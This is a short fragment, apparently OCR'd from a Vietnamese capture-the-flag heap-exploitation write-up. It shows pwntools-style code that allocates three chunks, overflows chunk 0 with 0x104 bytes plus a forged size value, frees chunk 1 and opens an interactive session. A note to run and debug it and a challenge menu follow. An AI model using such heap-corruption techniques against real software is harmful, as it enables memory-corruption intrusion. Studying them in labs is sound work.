
add(0, 0x100, "chunk0")
add(1, 0x100, "chunk1")
add(2, 0x100, "chunk2")
edit(0, 'A'*0x104+p32(0x50))
remove(1)
p.interactive()
Chạy và debug. Thấy có lỗi:
…
Menu:
1. Add
2. Edit
3. Remove
4. Display
5. Exit